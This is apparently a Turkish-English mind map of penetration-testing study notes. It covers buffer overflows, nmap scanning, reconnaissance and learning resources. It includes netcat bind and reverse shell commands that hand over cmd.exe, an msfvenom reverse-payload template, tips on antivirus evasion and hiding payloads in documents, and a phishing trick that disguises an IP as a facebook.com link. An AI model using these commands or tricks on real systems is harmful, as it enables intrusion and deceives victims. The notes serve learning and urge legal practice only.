 http://asm.sourceforge.net/syscall.html
ESP
EIP
Önemli yazmaçlar
Assembly konuları
Programın stack buffer'ını taşırıp, taştıktan sonra
hafıza adresine istediğimiz kodu shellcode yapmaya denir.
STACK dolduktan sonra EBP yazmacına istediğimiz adresi girebiliriz.
Return oriented programming (ROP)
Buffer Overflow Atağı
Hacker'in kurban bilgisayardaki açık (LISTEN)
durumdaki porta doğrudan bağlanması
Aynı ağda da olabilir, public ağda da
1.Victim nc.exe -lvp 443 -e cmd.exe çalıştırılır
2. nc.exe -vvn <victim ip>
Bind shell
Server: nc -lvp 443
Client: nc.exe -vvn <server> 443 -e cmd.exe
Client, "Al kardeş komuta senindir, buyur" der.
ncat ssl'li nv
sbd secure backdoor. şifreli ncat
Reverse shell
Interactive
tty "not a tty"
Non-interactive
Shell tipleri
securitytube.net
pentesteracademy.com
cvedetails.com
Certified Ethical Hacker forums
Penetration Testing with Kali Linux
Python for Pentesters and Hackers
Eğitim
-p [payload] LHOST=<KALI_DONUS_IP> LPORT=<KALI_DONUS_PORT>
-b "\x00\x0a\x0d\ff" -exe -o <EXE_PATH>
msfvenom
windows/meterpreter/reverse_tcp
single payload: windows/shell_bind_tcp
singles are standalone self contained
consists of stager (bind_tcp) and a stage (Shell)
windows/shell/bind_tcp
encoder'lar av'leri atlatmak, payload'u şifremelemek için
payload = exploit module in msf
Bypass AV
veil-evasion
pdf word için gizleme
Kötücül yazılım hazırlama
ftp
ssh
scp
python -m SimpleHttpServer 9090
SimpleHttpServer python
Dosya aktarma
Ödüllendirme
Borçlu bırakma
Psikolojik ikna yöntemleri ile yapılması isteneni yaptırma sanatı
setoolkit
Sosyal Mühendislik
exploit/multi/handler ile hazırlık
Karşı tarafa mail ile facebook.com@<IP_KARŞILIĞI_DECİMAL> linki gönderme
reverse shell alma
Web açıklıklarından sızma
HackThisSite – Good for some basic web based challenges
Enigma Group – Similar to Hack this site
OWASP Top 10 – Idea of what are the most common vulnerabilities
OWASP Broken Wep Apps – A virtual computer you can
load up to practice hacking skills on your network
Pentesting Lab – Another web focused virtual machine
In fact anything from vulnhub that interested you is good
The Web Application Hackers Handbook –
The book on web hacking and vulnerabilities
Web Application Security
Lena's Tutorials – Known as pretty much
one of the best introductions to reverse engineering
The Legends of Random –
Again another solid set of tutorials for reverse engineering
Reversing: Secrets of Reverse Engineering –
A good book on the foundation's of reverse engineering
Reverse Engineering
Malware Analysts Cookbook –
Another book focusing on reversing malware
Practical Malware Analysis –
A great book focusing on reversing malware
Malware Reverse Engineering
Virtual Machines dominate this category as they
allow you to practice against real machines.
Head to vulnhub and download any VM that looks interesting.
Metasploit Unleashed – A solid run through of the
metasploit testing framework to be used in conjunction against VM's.
The Basics of Hacking and Penetration Testing –
A very basic look at penetration testing useful for
those completely new to the field.
Metasploit – The Penetration Testers Guide –
Another book focusing around the use of metasploit in penetration testing
Network Security
Information Security
Incident Response
Standards Compliiance
Black Hat Python
Programming / Creating Tools for others
Corelan – This is by far the best resource out
there for learning about exploit development.
FuzzySecurity – Another good learning
resource with some tutorials available
Exploit-DB – One of the best things you can do
is find examples of exploits (often with apps attached)
and try and replicate the exploit independently
Hacking – The Art of Exploitation – A fantastic book
that covers ton's of different exploitation techniques
The Shellcoders Handbook – Another fantastic
book on exploit development and shellcoding
Exploit Development
Veriyi ne kadar ve nasıl gönderirsem karşı
tarafta stack'i patlatabilirim sorusunun cevabıdır.
Örn. 2700 boyutlu bir dizi için ruby'de 2700 karakter random patern oluştur
Paterni karşıya gönder
EIP'ye denk gelen hafıza adresini bul.
Bundan sonraki return adresine istediğimiz shell code'u ekliyoruz
Immunity debugger ile EIP'ye denk gelen adrese bakıyoruz.
Fuzzing
Forensics
Aşamalar
Bilgi Toplama
Aktif
nmap tarama
Ping tarama [-sP]
ICMP echo request gönderir, ICMP ECHO REPLY gelirse host erişilebilir.
TCP Ping
default 80 veya başka porta SYN veya ACK gönderme.
Eğer RST veya SYN/ACK dönerse uzaktaki sistem çevrim-içidir.
ICMP scan tipi -P0 p sıfır ile yapılabilir.
UDP tarama [-sU]
nmap sıfır byte'lık UDP paketler gönderir. ICMP port unreachable sonucu portun kapalı
olduğunu gösterir.
IP Protokol Tarama [-sO]
Versiyon Bulma [-sV]
ACK Tarama [-sA]
İşletim Sistemi bulma
OS Fingerprinting (-O)
www.insecure.org/nmap/nmap-fingerprinting-article.html
tcp.flags
{F:0x01,S:0x02, R:0x04, P:0x08, A: 0x10, U:0x20}
Unskilled Attackers Pester Real Security Folks
● Unskilled = URG
● Attackers = ACK
● Pester = PSH
● Real = RST
● Security = SYN
● Folks = FIN
{U:32, A:16, P:8, R:4, S:2, F:1}
SYN (new connection requests)
tcpdump 'tcp[13] & 2 != 0'
RST (immediate session teardowns)
tcpdump 'tcp[13] & 4 != 0'
ACK (acknowledge)
tcpdump 'tcp[13] & 16 != 0'
tcpdump - https://danielmiessler.com/study/tcpdump/
TCP connect() Scan [-sT]
SYN Stealth Scan [-sS]
FIN Scan [-sF]
Null Scan [-sN]
XMas Tree Scans [-sX]
Zamanlama Ayarları
[-T0] paranoyak her paket arası 5 dakika bekler
[-T1] sneaky
[-T2] polite
[-T3] normal
[-T4] Agresif
[-T5] Insane
Decoys [-D]
IP Spoofing yapılabilir.
Fragmantasyon [-f]
GÜvenlik duvarının kolayca bulamamasını sağlar taramanın
-sS, -sF, -sX veya -sN ile kullanılır
Hızlı tarama (-F)
script ile tarama: nmap --script smb-check-vulns -p 445 <IP>
ips atlatmaj için fragmente paket gönderilir
whois
dns zone transfer
# fierce -dns <domain> range
mail listelerine mail gönderme
Zaafiyet tarama araçları
Nessus
Openvas
Linux sistemler için ideal. Win zayıf
openvas-setup
openvas-start
Nexpose
Basit/Pasif
Google Dorks (Google Hacking DB)
Shodan (comp. search engine) - http://shadon.io
Pipl, facebook, instagram, twitter, foursquare
online port scan - http://centralops.net
netcraft internet mining - netcraft.com
archive.org
whois
wireshark ile ağ izleme
Kişi arama
anywho (yurt dışında geçerli)
pipl
the harvester - https://github.com/laramies/theHarvester
maltego - kali'de
Hedefin
IP aralıkları
Sub domain'leri
Dokümanlar
Çalışan servisleri
Servislerin sahip olduğu zaafiyetler
Kullandığı güvenlik sistemleri
Kablosuz ağ, kablolu ağ
Adres ve tel bilgisi
http://numaradanisim.com
Çalışanların mail adresi, tel ve sosyal medya profilleri
Alt yükleniciler
Parola kuralları
Verdiği hizmetler
Web teknolojiler
Tarama
Port
Zaafiyet
Exploit
MetaSploitFramework
Veil-Evasion - Veil Framework
Post-exploit
İzleri temizleme
Key Points
A hacker will actively seek out information, not wait for others to give it to him
The difference between a script kiddie and a new hacker is the desire to learn
You need to experiment with a wide range of information security fields to find what interests
you
It's not worth "just seeing if you can" do anything that isn't legal, the risk vs reward makes no
sense for doing so
With courses, wargames, capture the flags and more importantly virtual machines there is no
hacking scenario that can't be replicated legally